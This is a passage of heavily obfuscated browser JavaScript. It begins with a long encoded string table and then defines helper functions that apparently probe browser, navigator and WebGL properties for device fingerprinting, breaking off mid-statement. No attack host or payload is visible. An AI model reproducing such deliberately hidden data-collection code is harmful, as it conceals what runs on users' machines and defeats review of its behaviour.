\x3fO\rw%AEK\f##IF\rC4^\x00\x00$sNyCQT\x40Uw\f]\x00d<\n_F3RKYWEs\x07\\+#\bX>\vCN/6_KI9JI_kCOZ8NZ8\v\x07HGC>]W^8YII9\nQhVA4o\x07\x00%#G\tG\x002GQS]#O\x07&%OB]T9\x00R]A>H)%My\vCIYHP%OH\x3f=\x07^]*\tSK_[X>DU=b%FPX%OTG[C(fp%4s\tl^LREw\f]\x00d2_M\x00EHt\x00\fY\x40j8\vZRqGT\vZF_0F\v>\fZ/e2\nWNW%O\x07>%2R_uG\nF\nQTFB^\x07\v\x3fYG$AVPOG#\b\x3f\x3f\f_G9Ou\rHJ\'K\x07R8lM:J\x40HF^\x3fV\t\t7jZ\r\'\n\x07R\x40C<KPf5\nGK\x002OT\v]]V}^[%<GK\x00>\x00HNRW$D#>\vD\\#F]QTFB^\x07\v\x3fYG$R}^H]HEHh#\x00DZV*2\nQI^#o\"y \x07Z>\tHGX\"\x0794D~\x40PRLE8ERyU1GR\fGYP#\n\x07O>\nv1GT\fNJE$XR8\fJBUIsL\x00)%D\x40VjRR\\LJ^7\n\\$4_\x072SWREjCZk8eO:\bIYAV%B\\[1\'YjB\tRW$D#>\v\\\\~\x40JN\x07\nzN>N\x40#\x07\fUI>&=G_~FT\x40HZC\x3f\n\x07\\<0^KI#4Cx]5Ewp^\x07\\O%\nRPNA#&$\nX>\v]5Ewp_\x07\\\tlCQI]_qD[/)\x40\t*CQI]_*D\n>k.VS\"EQU\x40_qk][1#\n_[9PDPZTk\\.q_\x07J9\n\fRL#O\x078\x3fOR\x00%\x00RJHVA4^#y\r\x07\f8UQNZR%E\x07Pf*JB2UB\t_\x40_7C\x0780\rGKNv_[\fF5W%\x3f_\\4IWJ\'K\x07/k\x07M9\tOBI]P3FHka\ry\vOVLCP(d/l\tJX;CbYAT#K8EM\x00>\x00H\x07TC5/\x3f\nYO\x008`PRLE8EO,$HZ8QTG0XU\x00ws\t^\x40#IK\f%S%7O_\bR#AEJR\\E#_%#TYK\x00\"H]w\x07OwlWRV\nH\x40NNE>X3\x07$2BAuR]5C&0eO2ZWAP<O\\[7}\nC%CIAR%Cb%FP\\#TK`S;Od\"\n_~8IQE_TLJ=(;\nHZZ$\nRuN\x40E>^\f/\tZX3F\rHnZ\x07>>0t{\tQCsm/#_AHFHF^\x3f\b\\[f%A[\\#\x00R\\LJ\fH)%AH\\6C\r^%WYd0YOj\tSK_[X>D]c*NZ%]zcNF0CH>,\x07k\\/AVWS[^%Sc}\tVZ\'IQS[H!OYfy\t^\x40#IKJ#O\x078\x3fO_F$\fJY\f)N\\#\x00TDTK\v$2RM[4OJR\x07E}XYf>CB\x07!\x00OA\flTly~8OVY\n\'K\x07R+lNYT/GU\rHC}DYc}2SWRTC5/\x3f\nYO\x008`PRLE8EZ8xPJyC]H\x07^$yGM[4OJR\x07ExQ\x07>$E\x00y\vIKYE\\\x3f4UJ\x002R\rRxWY7b3F\x07H\\5CJ\thT\x3fO\x07>>\t\x07X1GD\tI7_>8\x00E],CQI]_q^9,F\r\n\x07H\x40b%X-sCH9\fRLSAxQ\x07>$E\f/8\rL\x40_[O80D\\)u\fJ:O\fw7EM\x00>\x00H\rHJ\'K\x07R8l ID4QTlq(I,>X%OHUA#\\:$C~TT\x40HZC\x3f\n\\84N\\\x072G\tZZ_2^$q\x071\x00T\r\x07J=O>9TU6KJ!EZcjMwHNC4^\x00\x00$qX;CREN/lN\x00*CQI]_q^[%\x3f\nD{[XJ\'K\x07/\"ReyTJH\x40E(ZO12\x00E]\x00%EQS]\v;\x0794H9\fRLSA%,yCG\x07yT\x40J}^9NV\x00j_\nQTFBY>lCG\x07y0U\x40R[\f\'EjaC_F$ABJRJ\fpY\"8J;\nADHJ\f\x3f_f%\x07B]Z:\nRMSK\fsD\n>sC_F$AGW[G>CRz}CG\x07yT\\yAE#Cd7\x00Yk4\x07v%8yJ\\T%OOK[Y8Y\\P>sRy\fNDNnEy\\Tl>AHO;GRMU\\#STk8eO:DT\vOCX2O]CcxI\r\x00\x3fU~Nr\f\'EjaFV\x07#\x00VZZ_2^$yFPZ>\bASATl\vEI<0\vZI#\x07OV[C(o88\nXuD\nAEJQ_]4^$jMV#\x07TJK\r\fl\\>(N\x07\x00\x3fIR[0XI84^\\wNLOC\'Kf5X^#\fN`DLT!^$k\t^\x40#IK[*CZ>9X\x008C\fHGC>]Uq\'YjNLOW$D#>\vK\\2CH\fG]T%_\x07j0A_W2RQT]^&\bYd0L\x00{\bKYWElOYlwGY\x002NJX\x3fO\rh}O0RPJUKaYSk\x3fMAGWA\f%Bd%Rk#O\x40O]4D\"|^\x40Jj_\bA*\\\x00j8R_F$ARWEj_%X9\nvj\bFSBA=O%\x3fTBH\\uIJH\r\fl\\>#gA~CQI]_qO]P/\x3f\v\t\x07O>\tL[C(fvlCG\x07yT\x40JJ\'K\x07R\x3fl\x00M;L\rR0^>\f\t\x07X4RI\v_N]=^h7EO;jJ_\rjCZ\x3fwIH\x07>\tQTFBZ\x07<mM#\fNiSL#O\x078\x3fONy\fGQ_G}>IYSzxTBH\\#\x07OV_C4\\Id7EO;jJ_C4^\x00\x00$q\nGZ1HDPCHE[74XKT>\tPTX7#\"A[\\!SO\v_NE2B9)xNZ%\x40F2K\"\x00HUgF[\x40P\\T*CZk2F_F8KYXX\x078yM_\\\rwRDHJ\\4DR=8CA#OEDHLYqE\x07R,8JB.MUI%Bd!NXH>A\x40LRN]=S9)xNZ%\x40F7C&=gA~[XAP3X\x00>k\t^\x40#IK[#%#G]Ow\nQTFB^\x07\v\x3fYG$AJ\x40RHE9\x07DI/oRYz\n^JNCqDH\"8Z.*HQNFT\"q/q8\t\x40Z#_iSL\rl^9YKqII\v_N]=^h7EO;jJ_\rw\f#\"A[\\!SH\vZF_0F\v>\fU6LA\n3X!,B\bRMDWYNZsHO>-\tM9OKIJlHcwIB\x00\x00%jJ_\f#\fS\x00vlH9JIEc^2\fSZ#l^B~TPDNPlCJd2\x00F^2OJRJ,\x07>$Ey_UYE}K[86RYhGRMU\\<O%5R\t\x40/\tHGX\"2%RB\x00>GIPV}>IYckCG\x07y\fIHLCT%O]c,CHA\'CQYW$D#>ZX%F]LZ\x07%B\x07=sR\x00y_UYE9Xj%AJ\\lCQI]_sH\x07+:MI#AR\\LJM-\b$%E[uRHE(ZM>9X\x002RHP#MOP84^\\uRHE(ZMb%\x07B]Z%GI[Y8Y[86R_\x00%\b\nQTFBG\">\v\f2SWR\r%Bd\x3f\nSZIu\nHA\vsD\x00\'0\tIj\bQE_Tw\f\x07TlyCG\x07yC]HCxf7EG\x07\x3fU\x40PRLE8EZ>xMAGW]\f%Bd%Rk#O\x40O]4D\"|^\\Jj_\b]*\\\x00j4R_F$ARWEj_%X9\nv1GC\vZF_0F\v>\fI#FT\x40HZC\x3f\n#\"AHA\'CQY\x07TI:=\n_G9CC\v]IE4X9)xCx~CVXAR0^p7EM\x00>\x00H\rHJ7E\x07Z<0\v\\I#\x07OV[C(o88\nX\x002AQT\x00jXKOzjB\\],GWJ\f%Bd%Rk#O\x40OtC\fb4A_\\\r\x00EExQ8qKZ4\x00KUPJE8EI#7G\tZ%\x00Q\x07\f\x3f\v:4FPX%OIRP#MN!b4FV\\#TK\x40L,^\x00%&OEKw*TWS]sC/6G6EMNE%O>sFV2CB][T\bC.k\t^\x40#IK[#[1#\n_[9ORMU\\5O-0N>CW][^#;Z>xCYK\x07\"Rk]BTkXY/)gAm\n[\tAT)^WOwlCG\x07yCQT\x40Uw\f]\"8O0RPJUKaY7,CNS\"EQU\x40_qO]f#FP\"J]M-XKd=\nEI\x00\x3fF\x00]\f%$6C\x07O1\x00T\rJNCqOHBf\x3fREKw.TW]V#Nv#TN_~}\x40aE\nO(I84^\\w[CIAR%Cj\x3fG_{\n\nK\x408[1%RU6P[j8w]c}\f[Z!JPYRR0^b%FP\\#TKY^8NUb%FV[Z3\x00H\x40]2O\"8>B]yCVSCG4[d%\x07N\x40\\9CI\fAID\x3fI%\x3fOD\x00~T\x40HZC\x3f\n\x07$2BAF]S]]##\"CN%\bSHYAE\"\x07>$E2uN\x40\\8YZb7EM\x00>\x00H\rSXxQ8qZZ6VIE\x07C}O\\I,$HZ8P[*D]f>CB{\f\n\x07RJI%\bYc,\t^\x40#IKL%b0CD{\nF\rE9Xh}SILXxW\\[7,\x00EM9CFHW$D#>\x07!TH^yX][d<YE\\\tSK_[X>DUb\x3fFPX%OONJE$XR8yFY6\rZZ_2^$yU8\x07B&C\"y^2QAT)^\\\t)0NDmCQI]_qCHd!\x00YZ\x07\f_{\tHEa^>NV\x00j[\nCIAR%Cbx]OwJ]x8:GH9\fRLSA%\\\t<0\v\x40X>CG\tIR}FYf\"CC{\n\\K6^=}\r\x07kX/CjNJE$XR8yFY6\rZZ_2^$yU8\x07B&C\"y^2QAT)^\\\t)0NDmCQI]_q_H\x3f\x3f\f_G9G^UIpW%\x3fNM\x00>\x00H\x07UA\x3fK-0D\\]~CQI]_qD\x00&jJ\\T#RHDJFV0^\x00d2\x00E\x404OJRCl^[,7\nHZ!\nr\\LJ4\\8%\\#TKg]aHO/n_KJgP\v}^[3!\nWRV9JIrL}KH\x3f\x3f\f_G9G^NJE$XZ+l\x00\\\\~AKDNDyL\x00)%D\x40T#G^NJE$XR8yFY6\rZZ_2^$yU8\x07B&C\"y^2QAT)^\\\t)0NDm\x40\rZB4X4/\x3foO\x006MOKAP\'C>>U\x00yC]HjH\x07+:YK\x00\"HHP3X\x00>yMYK\x00\"H\x07AD=F\\I)0NFmCQI]_q^[(#[Z\\uCQI]_s<8\bJZ%ASVY]p6O0J\x002nL[Gt\x3f^\x07:(9JB2~MC0Dh}MFA>C\x07\rP#I>4\f_[2M\n\x07^FE\x3fOh}MFA2\t_]0^8<M\x07\f;RCS]\\\x07O\x07#>\tV\"`PPCg4X%\x3fM\x07\f87_4XG9#OVH\rlxN+\"\n\vN4U\x40J_5\bO\x00/%Y\x40T#AUQS_xW\b[f%FV\x07]~F\bDL_](#\"CJ\\\"CKH\\,O,$HZ8\fG]T%_\x07j0AJ^;QTFB}K\x07\x3f<\nEZ\x07~\nKID\x3fI%\x3fGU6QTL}XH\t7jYW!TY_4]U=,7H\\2eDRYP\"E^zxALK\x00\x00HQYWEy\b(6\t\x07X9RC\v[JER$\"D\x40\\u8cg{cn5O\x07-N\x402CWcF_7EW[q%RPX9\vIWJ6O\"+#FK\x002Kzk&90}k: tzkjsf\\^84OK2\x40HT%z\x00+<\n_K\bprbpa06*ej1*tzkjsf\\q\'YjCR`W7Y\x00/4hO!U\r\fx>\x00EZ/\x07KJS6FGPc}AZ0\nR`D[T\x3fY$yM|k6#yAYMD6u\x07$5\nYK\bHCS\rjXH\t<4OAeUI\v[JEK\x07\'4N\\\\>Askqnbo1-!oa&\b8cg{c}X.4N\\Fm\x00\bBY[a0X/%\nYy:hh}|zn* +n|10q`~h}xW\b#\x3fGB\r,CQI]_*M\x074OAm\bSYAU>X\t$$G\'t\x40RKT#O\x07H>N\x402CW\x40S_$F^-!x9\vIW]\'O%#]WR\"J\t[_Dcx.4N\\N%AT\x40RKT#O\x07\x406-^B*[\tH_4RO|}\x3fYA>C\v]C]yqZc}\x07)~AEDHLYy\x07$2BAF]WY[D#D./7xFM$\n]T%_\x07j2R_\x00\x072R\ts}FH\x3f\x3f\f_G9GR\fGFWyk\x07\x00+(AB]5%G\\[xX\x3f#\vZ\t0FSM7_>8\x00E\x00{^JNCqOH\x3f=\x00hSIP$D,8NJVvRR\\LJ^7\n&\v\'3\x00G\bR#4u\\QM^=/#_A\nZQg\rqC80D\\V\nTOCAD=FTO/x]Ow\nJF0\x00O\fCHUgCJ\n%X\f\t#7GB\\2RC\v_N]=[cNV\x00{_]*CZ3NM\x00\nTxX\x3f#MIv^[\x40P\\TqL\x00bjNMILLP=F]cxAOA2F\x00Z!_b\x3fA]O\"\n\tI]4D\"pR\\]l\f\f\n,I)9G_\x07;R\x07\x40\f%W$0GW#_^UIpIST$$GI2AT\x40HZC\x3f\fSZ+l\n\\#TKH)%GJ\x07UjRG\f]T%_\x0777EO;]LZ\x07]x^\x00%&ODS\t%\nRPNA$W\bZ} R\b1HFHF^\x3f^8xBH\\#F]LZ\x07\"^\x07$6M\x00.CJZExX\x3f#\vK\\#CT\f\x07YP#\nO3NM\x00yTJH\x40E(Z\\>><_\\9\b\bF]C]y^\\\\9=HK\\oC\vC4^\x00\x00$s ID4_w\f\\)>XZ\"\fRJN\tyDHd2\x00E]\x00%EQS]\x3fKc}MfOuRRSMsyhlR\x40KTDEW#EZ>xU\to0K\x40R[BsHO$-p\\hUsL\x40f\x3f^]Mpi\bd]\rr=K/5Fo%_E4YZ$xPN\x00{J\x40X5\nE7y0\x07a]+\x40PRLE8EZc*C\\ OH\x40Ke(Z78#\x00YVPDPFUqK/<_\x008OB\x40O[C$I\x0784OEAzR\x40NNS=OU$\"J\x402AzKuA>X8qD2OOQY]P3F^j\x3f\x00E%G\\\x40S;O9q^]\x00w\x07GSYPqq&\v\'3\x00G\x00#\nTDH\x40C\f\\R\'4CAyMX7)z\fCX\f^{\tTDyYw_BZR\x40hF\\4l\x00\'0\x07Z%\nUJPYT5e#>X]yOHYu^\x3fOYwyNYTR\x40E>y\x00#\x3f\b\x07X.RHDJFV0^\x00f5RR\x00$\fVPH\f(<8\fNc:\x00T\\B\f(85J\\\x00HFI]C4D\vf&RR\x006AP]HT}HH\vd=EI6\bCVj\f(+%\tD\\{\\ZB4X4/\x3f\x07bI.AGULyT#Y$}O%VQ\rC4^\x00\x00$sCPZ\x07m\nJOLA$6\x3fGBX#UCPk]Y+\"UI:UAY\x40AD=FY)k\x07\x40#UN\tIN\v)pC[BNCSDXW}M\x07p\"6C\r\v2Kh4O\fN%\nRPNA%%!GS6z`Lx[7xF2SWRW$D#>\x07%\nRPNA%:=Z>\nDNHD<O9xV]FF]\\TqOd%^ZZ$\nHQ[%[%\"fK\x07$A\x40LP=F]d%_\x07ZZ#^\tOJ]7%\"\n\x07O4U\x40\v2Kh4O\fN%\nRPNA%%!GS\t~CR\fAx\x07>$E\"EQU\x40_yX\\\t84^\\w\bDL_](#\"CJ\\\"CKH\\,W][7xG","EVH","$T\x40Y[p5N\x079\"","26","GK[ZP6O","[JE","HJG","\".4B\x40w,IKHJ_%\n1)#[Z8hSKD=O","7EG\x07\x3f","\'Hr{z|"," \nDVH\x40C4","=K0N","8N","+5\vnX9jLO[T\x3fO\x07","\vLKT\x07+`jFT&O\x07","\x07^#C>0BAmOVJN[C0C[","a=\nEQ","ZIB","a>C/#*]K#","K1\nEQUYTS","Z3","d~lul2:$gc:\x3fwwo{d\x07}-+0\rHJ1\bNLVD]<D;#_[ __\fb\x40D}iV\x00I","N/6_K","tASm\r","gULCTK\f!/%[","DOG","FEa","\'!NZ","RNGO\x07","9KGY]","\b#!,DJ","NL;]","C\x00\'_\\","%$\fC]\x006R","\x07-8\x00E","<yVctLJ{i#un+-t;=|rM[wwi","/<\nEZ=3;_UY","U8Y+(!JC","f4H0\n|eOlK2GI]$Mj\x00EZ>CW","1",":$ da","EWYJ_","\'C\x00+%\n","_K6IW]T\"_j8\v\x40#OGK\x40S;O","\n","j#\n","N","\x3f","\x40YB","%IW","\x07","CL[","3U","]Y","_[C(","*-=4\rO\\!\nTzOLC8Z-,$H","Z\x40CK","zUAG>A","n\\8","3RDM\\0AX%0\vZ:\n","J!\x3fO]YCc0^","v\x07","o\'Cu]Vt#X\x00","DG#\nTqE_T","^\x07)9\nX","NI$CWl]^%E&EJ2","<j","!/#BM\x00\x00TNY]c4M>#_G9","#7","\"]","8J\x40_[b4F#$oO\x006","M8\bCk#IUEyP=_","^>R\x40NR>K\x07/x","S=E","\x07CD","^O2\"JsY]B8E","P#I>4\f_[2","2OFYX)O +%D","\x07(\"\fYG2",".0","\x00%jJ_",":\x00\\lRAT#y\x00/4r","FSKTE>"];};var Ul=function(PN,cQ){return PN*cQ;};var Rr=function sA(XB,kI){'use strict';var Jq=sA;switch(XB){case R3:{var OF=kI[vt];var Zg=kI[jR];Vh.push(qS);if(T2(Zg,null)||kS(Zg,OF[OT()[Ez(Z9)](V5,vd,qT,cw)]))Zg=OF[OT()[Ez(Z9)](V5,vd,rk,nE)];for(var Yl=Z9,D5=new (Q7[tj()[vP(Sk)].call(null,vk,lk)])(Zg);jx(Yl,Zg);Yl++)D5[Yl]=OF[Yl];var Ng;return Vh.pop(),Ng=D5,Ng;}break;case Xs:{var NL=kI[vt];var KC=kI[jR];Vh.push(Mr);var w5=T2(null,NL)?null:mE(VD()[TZ(Sk)](OG,Yx,xO),typeof Q7[GG()[Vd(bh)](vd,m9,OK,ZG)])&&NL[Q7[KG(typeof GG()[Vd(Kg)],'undefined')?GG()[Vd(nk)](hD,B2,BQ,BN):GG()[Vd(bh)].call(null,FO(Z9),FO(FO({})),OK,ZG)][KG(typeof OT()[Ez(Sl)],N2([],[][[]]))?OT()[Ez(qZ)](LL,xl,q2,GP):OT()[Ez(cg)](wZ,Sl,RO,OG)]]||NL[DS()[Yq(EV)](EV,BN,AV,d5,X9)];if(mE(null,w5)){var Fr,vE,nB,GE,zq=[],cq=FO(PK[Lj]),RI=FO(B2);try{var bS=Vh.length;var fg=FO([]);if(nB=(w5=w5.call(NL))[nF()[SS(Sk)](Dx,lf,F5,Kg,Hq,FO({}))],KG(Z9,KC)){if(HT(Q7[dk()[kk(RV)].call(null,m9,jP)](w5),w5)){fg=FO(FO([]));return;}cq=FO(PK[Gk]);}else for(;FO(cq=(Fr=nB.call(w5))[tj()[vP(rk)].call(null,x2,pH)])&&(zq[nj()[Zh(bh)].apply(null,[Sk,FO(Z9),MG,qx])](Fr[VD()[TZ(q9)](hP,gV,DK)]),HT(zq[OT()[Ez(Z9)](BB,vd,hD,k5)],KC));cq=FO(Z9));}catch(sN){RI=FO(PK[Lj]),vE=sN;}finally{Vh.splice(mV(bS,B2),Infinity,Mr);try{var pE=Vh.length;var Qg=FO(jR);if(FO(cq)&&mE(null,w5[GG()[Vd(Qj)].call(null,fZ,X9,n5,L9)])&&(GE=w5[KG(typeof GG()[Vd(Sl)],N2([],[][[]]))?GG()[Vd(nk)](Ed,Px,HJ,hw):GG()[Vd(Qj)].apply(null,[qK,cg,n5,L9])](),HT(Q7[dk()[kk(RV)](m9,jP)](GE),GE))){Qg=FO(FO(jR));return;}}finally{Vh.splice(mV(pE,B2),Infinity,Mr);if(Qg){Vh.pop();}if(RI)throw vE;}if(fg){Vh.pop();}}var Qw;return Vh.pop(),Qw=zq,Qw;}Vh.pop();}break;case Z6:{var pw=kI[vt];Vh.push(VE);if(Q7[HT(typeof tj()[vP(cg)],N2([],[][[]]))?tj()[vP(Sk)](vk,Qh):tj()[vP(F9)].apply(null,[El,gg])][HT(typeof nj()[Zh(q2)],N2('',[][[]]))?nj()[Zh(R5)].call(null,RA,G2,Mf,CQ):nj()[Zh(mz)](Dx,FO(FO(Z9)),Ig,wD)](pw)){var MI;return Vh.pop(),MI=pw,MI;}Vh.pop();}break;case fH:{var PL=kI[vt];return PL;}break;case Qs:{Vh.push(Uq);if(FO(IV(GG()[Vd(sL)].call(null,Z9,FO({}),HC,SD),Q7[GG()[Vd(LN)](FO(FO([])),x2,fj,sw)]))){var VJ;return Vh.pop(),VJ=null,VJ;}var OB=Q7[GG()[Vd(LN)].call(null,fk,k5,fj,sw)][HT(typeof GG()[Vd(RO)],N2('',[][[]]))?GG()[Vd(sL)].apply(null,[fZ,p2,HC,SD]):GG()[Vd(nk)](FO(Z9),SD,nM,MM)];var vC=OB[dk()[kk(MG)](Px,kH)];var rS=OB[OT()[Ez(GP)](Xf,lZ,LZ,Z9)];var qB=OB[nj()[Zh(DK)](Mf,W2,Dx,SJ)];var zg;return zg=[vC,KG(rS,Z9)?PK[Lj]:kS(rS,Z9)?FJ(PK[Gk]):FJ(bh),qB||OT()[Ez(QO)].call(null,RN,ZI,Kg,lZ)],Vh.pop(),zg;}break;case jR:{var Xw={};Vh.push(LQ);var q5={};try{var Qq=Vh.length;var PQ=FO({});var NC=new (Q7[GG()[Vd(QQ)](vd,qV,It,hP)])(Z9,Z9)[tj()[vP(qV)](nk,Kx)](tj()[vP(lf)](QQ,Cf));var bJ=NC[KG(typeof mM()[ng(lx)],'undefined')?mM()[ng(Zz)].apply(null,[Hx,qE,xA,VA,nE]):mM()[ng(xO)](K2,hB,lr,RV,p2)](KG(typeof tj()[vP(sL)],N2([],[][[]]))?tj()[vP(F9)].apply(null,[QE,MC]):tj()[vP(sL)].call(null,Jg,Dg));var wN=NC[DS()[Yq(ZD)](lr,Ug,cZ,hB,Vw)](bJ[KG(typeof OT()[Ez(vd)],N2('',[][[]]))?OT()[Ez(qZ)].call(null,RM,wQ,pZ,p2):OT()[Ez(Hx)].apply(null,[Qz,QO,Qj,Dx])]);var AE=NC[DS()[Yq(ZD)](lr,Ug,Dx,hB,AV)](bJ[mM()[ng(DK)](QO,RC,OG,Hr,AV)]);Xw=Pk(O,[KG(typeof GG()[Vd(pZ)],N2([],[][[]]))?GG()[Vd(nk)].call(null,RV,FO(FO(Z9)),d9,Wr):GG()[Vd(d9)](cw,QO,ZA,vG),wN,tj()[vP(BN)](hP,QM),AE]);var IM=new (Q7[KG(typeof GG()[Vd(q2)],'undefined')?GG()[Vd(nk)].call(null,FO({}),Er,xE,kh):GG()[Vd(QQ)](R5,Rf,It,hP)])(PK[Lj],PK[Lj])[tj()[vP(qV)].apply(null,[nk,Kx])](dk()[kk(O5)](SE,Ld));var DJ=IM[HT(typeof mM()[ng(k5)],N2([],[][[]]))?mM()[ng(xO)].apply(null,[ZD,hB,lr,RV,lf]):mM()[ng(Zz)](Gk,JL,wE,LI,FO(FO(B2)))](tj()[vP(sL)](Jg,Dg));var br=IM[DS()[Yq(ZD)](lr,Ug,Xz,hB,OV)](DJ[OT()[Ez(Hx)].apply(null,[Qz,QO,FO(FO([])),DK])]);var hr=IM[DS()[Yq(ZD)](lr,Ug,C5,hB,LZ)](DJ[mM()[ng(DK)](cw,RC,OG,Hr,PD)]);q5=Pk(O,[mM()[ng(mz)].apply(null,[SD,Xr,RV,[Mf,bh],BN]),br,nj()[Zh(Px)](L9,mz,RO,ED),hr]);}finally{Vh.splice(mV(Qq,B2),Infinity,LQ);var Or;return Or=Pk(O,[GG()[Vd(lc)](RA,vk,KB,Px),Xw[KG(typeof GG()[Vd(wL)],N2('',[][[]]))?GG()[Vd(nk)](FO(FO(Z9)),QQ,sI,GC):GG()[Vd(d9)].call(null,FO(FO(B2)),RV,ZA,vG)]||null,GG()[Vd(Px)].apply(null,[m9,Sl,CN,cw]),Xw[tj()[vP(BN)](hP,QM)]||null,HT(typeof nj()[Zh(Lq)],'undefined')?nj()[Zh(OV)].call(null,Z9,p2,XC,Jc):nj()[Zh(mz)](L9,QQ,lQ,tB),q5[mM()[ng(mz)](EV,Xr,RV,[Mf,bh],ZD)]||null,tj()[vP(QO)].call(null,gz,nN),q5[nj()[Zh(Px)](dd,x2,RO,ED)]||null]),Vh.pop(),Or;}Vh.pop();}break;case g0:{var rA=kI[vt];Vh.push(VL);if(KG([VD()[TZ(sL)].apply(null,[L9,jg,lx]),OT()[Ez(O5)](sT,Ed,FO({}),RA),tj()[vP(fk)](Z9,OA)][VD()[TZ(lf)](SD,VZ,FO(FO({})))](rA[OT()[Ez(g5)](P0,Er,FO(B2),QQ)][HT(typeof GG()[Vd(fh)],N2('',[][[]]))?GG()[Vd(UN)](wO,fZ,Hg,RA):GG()[Vd(nk)](gz,FO([]),Ew,MQ)]),FJ(B2))){Vh.pop();return;}Q7[KG(typeof tj()[vP(LE)],'undefined')?tj()[vP(F9)].apply(null,[MA,Nl]):tj()[vP(fh)](XF,MK)](function(){Vh.push(JL);var NN=FO(FO(vt));try{var mJ=Vh.length;var Ar=FO(jR);if(FO(NN)&&rA[OT()[Ez(g5)].apply(null,[c9,Er,rQ,lc])]&&(rA[HT(typeof OT()[Ez(Wf)],'undefined')?OT()[Ez(g5)](c9,Er,G2,Qj):OT()[Ez(qZ)](KQ,g5,FO(Z9),lx)][tj()[vP(cZ)].call(null,fJ,mK)](OT()[Ez(fh)](k9,m9,Qj,qZ))||rA[KG(typeof OT()[Ez(rQ)],'undefined')?OT()[Ez(qZ)](Yw,mN,lc,Sk):OT()[Ez(g5)](c9,Er,Jx,Uz)][tj()[vP(cZ)].apply(null,[fJ,mK])](nj()[Zh(d9)].call(null,OV,BN,kz,gk)))){NN=FO(FO([]));}}catch(PJ){Vh.splice(mV(mJ,B2),Infinity,JL);rA[OT()[Ez(g5)](c9,Er,pZ,MG)][nF()[SS(rk)].call(null,Sk,qZ,Cr,Z9,Bc,LN)](new (Q7[KG(typeof VD()[TZ(d9)],N2('',[][[]]))?VD()[TZ(Dx)](RM,K2,PV):VD()[TZ(K2)](xG,Yn,Kg)])(VD()[TZ(tJ)](Vq,bO,RV),Pk(O,[KG(typeof VD()[TZ(ZD)],'undefined')?VD()[TZ(Dx)].call(null,NM,KS,F9):VD()[TZ(xG)](Fw,jK,O5),FO(FO({})),OT()[Ez(BN)].call(null,bK,lr,FO(Z9),dd),FO([]),nF()[SS(Rf)].call(null,qZ,Ed,kA,lx,vZ,Qj),FO(FO([]))])));}if(FO(NN)&&KG(rA[VD()[TZ(fk)].apply(null,[bN,Qx,Rf])],DS()[Yq(lx)](vk,Fq,C5,nD,Rf))){NN=FO(FO(jR));}if(NN){rA[OT()[Ez(g5)](c9,Er,cZ,dd)][nF()[SS(rk)](Sk,PV,Cr,FO(FO([])),Bc,vk)](new (Q7[VD()[TZ(K2)].call(null,xG,Yn,FO([]))])(GG()[Vd(QO)](I9,Ah,cc,Jx),Pk(O,[KG(typeof VD()[TZ(RA)],N2([],[][[]]))?VD()[TZ(Dx)].apply(null,[Sq,wQ,W2]):VD()[TZ(xG)](Fw,jK,FO(FO([]))),FO(vt),OT()[Ez(BN)](bK,lr,F9,BN),FO({}),nF()[SS(Rf)].call(null,qZ,Mf,kA,FO(FO(B2)),vZ,qK),FO(FO({}))])));}Vh.pop();},Z9);Vh.pop();}break;case N0:{Vh.push(p5);throw new (Q7[nj()[Zh(lr)](rQ,FO(FO(B2)),RA,nl)])(GG()[Vd(OV)].apply(null,[PV,cg,qX,m9]));}break;case PY:{var kB=kI[vt];var wl=kI[jR];Vh.push(Bl);if(T2(wl,null)||kS(wl,kB[OT()[Ez(Z9)].apply(null,[vM,vd,cg,FO(FO({}))])]))wl=kB[OT()[Ez(Z9)](vM,vd,UN,qK)];for(var nJ=Z9,CL=new (Q7[tj()[vP(Sk)](vk,Oj)])(wl);jx(nJ,wl);nJ++)CL[nJ]=kB[nJ];var pS;return Vh.pop(),pS=CL,pS;}break;case MY:{var IJ=kI[vt];var wg=kI[jR];Vh.push(TS);var cr=T2(null,IJ)?null:mE(VD()[TZ(Sk)](OG,Jz,vk),typeof Q7[KG(typeof GG()[Vd(Dx)],N2('',[][[]]))?GG()[Vd(nk)](lZ,lf,hM,QO):GG()[Vd(bh)].call(null,Lj,F9,AG,ZG)])&&IJ[Q7[GG()[Vd(bh)](EV,FO(FO([])),AG,ZG)][OT()[Ez(cg)].call(null,AJ,Sl,lf,W2)]]||IJ[DS()[Yq(EV)].call(null,EV,BN,LN,wD,Uz)];if(mE(null,cr)){var lG,vq,rg,f0s,cW=[],I3s=FO(Z9),Fns=FO(B2);try{var b0s=Vh.length;var AYs=FO(jR);if(rg=(cr=cr.call(IJ))[nF()[SS(Sk)](Dx,Dx,F5,Sl,kXs,Lj)],KG(Z9,wg)){if(HT(Q7[dk()[kk(RV)](m9,PYs)](cr),cr)){AYs=FO(FO({}));return;}I3s=FO(PK[Gk]);}else for(;FO(I3s=(lG=rg.call(cr))[tj()[vP(rk)](x2,mN)])&&(cW[nj()[Zh(bh)](Jx,q2,MG,x0)](lG[KG(typeof VD()[TZ(O5)],N2([],[][[]]))?VD()[TZ(Dx)](B2,YW,cw):VD()[TZ(q9)](hP,lP,k5)]),HT(cW[OT()[Ez(Z9)].apply(null,[mvs,vd,Xz,FO(FO(Z9))])],wg));I3s=FO(Z9));}catch(QXs){Fns=FO(Z9),vq=QXs;}finally{Vh.splice(mV(b0s,B2),Infinity,TS);try{var j3s=Vh.length;var kYs=FO(jR);if(FO(I3s)&&mE(null,cr[GG()[Vd(Qj)](qV,Uz,v8s,L9)])&&(f0s=cr[HT(typeof GG()[Vd(O5)],'undefined')?GG()[Vd(Qj)](lZ,Uz,v8s,L9):GG()[Vd(nk)].call(null,hD,Sk,c8s,M4s)](),HT(Q7[dk()[kk(RV)].apply(null,[m9,PYs])](f0s),f0s))){kYs=FO(vt);return;}}finally{Vh.splice(mV(j3s,B2),Infinity,TS);if(kYs){Vh.pop();}if(Fns)throw vq;}if(AYs){Vh.pop();}}var RW;return Vh.pop(),RW=cW,RW;}Vh.pop();}break;}};function Y0(){gs=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!==''+[][[]]){Q7=window;}else if(typeof global!==[]+[][[]]){Q7=global;}else{Q7=this;}}var zts=function(fRs){var VYs='';for(var YRs=0;YRs<fRs["length"];YRs++){VYs+=fRs[YRs]["toString"](16)["length"]===2?fRs[YRs]["toString"](16):"0"["concat"](fRs[YRs]["toString"](16));}return VYs;};var mE=function(C4s,zYs){return C4s!=zYs;};var jts=function Cvs(Zvs,vbs){'use strict';var nUs=Cvs;switch(Zvs){case j3:{var MYs=vbs[vt];Vh.push(Mps);var vss=nj()[Zh(nE)].call(null,PV,sL,fW,IB);var f1=nj()[Zh(nE)].apply(null,[FO(FO([])),MG,fW,IB]);var p7s=new 